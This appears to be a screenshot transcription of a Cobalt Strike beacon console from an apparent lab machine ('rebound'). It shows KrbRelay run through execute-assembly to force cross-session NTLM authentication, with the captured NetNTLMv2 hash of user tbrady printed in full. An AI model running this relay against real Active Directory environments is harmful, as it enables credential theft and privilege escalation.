 10.10.11.231 10.10.11.231 rebound winrm_svc DC01 a.exe 1944 x64 8s 30 seconds (5% jitter)
10.10.11.231 10.10.11.231 rebound winrm_svc DC01 wsmprovhost.exe 5740 x64 18s 30 seconds (5% jitter)
Event Log X Beacon 10.10.11.231@5740 X Beacon 10.10.11.231@1944 X
[03/14 00:13:51] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/KrbRelay.exe -session 1 -clsid 0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4 -ntlm
[03/14 00:13:53] [*] Tasked beacon to run .NET program: KrbRelay.exe -session 1 -clsid 0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4 -ntlm
[03/14 00:13:53] beacon>
[03/14 00:13:53] [-] Unknown command:
[03/14 00:13:56] [+] host called home, sent: 1728308 bytes
[03/14 00:14:01] [+] received output:
[*] Auth Context: rebound\tbrady
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\Windows\system32\rundll32.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAAAKgKOJkZP4PSlkldpAcwICAvgAAMAV//9pK/U9xayNsiIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing cross-session authentication
[*] Using CLSID: 0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4
[*] Spawning in session 1
[*] NTLM1
4e544c4d535350000100000097b218e2070007002c00000004000400280000000a0063450000000f444330315245424f554e44
[*] NTLM2
4e544c4d53535000020000000e000e003800000015c299e2fbe62dee101e938c000000000000000086008600460000000a0063450000000f7200650062006f0075006e00640002000e007200650062006f0075006e006400010008004400430030003100040016007200650062006f0075006e00640
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, ReplayDetect, SequenceDetect, UseDceStyle, Connection, AllowNonUserLogons
[*] NTLM3
tbrady::rebound:fbe62dee101e938c:ab45620ac2f19281b06a1e629b373f12:01010000000000002530c72fd294db016c05a6124d789f6c0000000002000e007200650062006f0075006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000
System.UnauthorizedAccessException: Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED))
at KrbRelay.IStandardActivator.StandardGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsidOverride, IntPtr punkOuter, CLSCTX dwClsCtx, IStorage pstg, Int32 dwCount, MULTI_QI[] pResults)
at KrbRelay.Program.Main(String[] args)